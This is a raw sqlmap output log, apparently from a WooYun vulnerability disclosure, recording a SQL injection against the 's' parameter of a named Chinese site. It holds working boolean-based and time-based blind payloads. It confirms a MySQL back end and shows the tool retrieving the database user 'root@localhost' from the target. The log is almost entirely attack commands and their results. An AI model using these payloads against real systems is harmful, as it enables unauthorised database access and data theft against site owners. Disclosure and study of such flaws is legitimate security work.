 ---
Place: GET
Parameter: s
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: s=30 AND 3659=3659
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: s=30 AND SLEEP(5)
---
[14:54:45] [INFO] testing MySQL
[14:54:45] [INFO] confirming MySQL
[14:54:46] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[14:54:46] [INFO] fetching current user
[14:54:46] [INFO] resumed: root@localhost
current user: 'root@localhost'
[14:54:46] [WARNING] HTTP error codes detected during testing:
403 (Forbidden) - 2 times
[14:54:46] [INFO] fetched data logged to text files under 'C:\Users\WGQ\Desktop\
SQLMAP~1\Bin\output\pipei.p2p222.com'
[*] shutting down at 14:54:46
www.wooyun.org